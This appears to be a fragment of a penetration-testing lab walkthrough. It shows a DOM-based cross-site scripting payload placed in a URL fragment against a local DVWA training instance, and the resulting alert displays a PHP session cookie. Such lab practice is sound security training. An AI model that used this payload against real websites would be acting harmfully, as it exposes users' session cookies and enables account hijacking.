 localhost/dvwa/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script> and reload browser.
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
localhost
PHPSESSID=88ea3d99e8712185ee0a91832999be5b; security=high
OK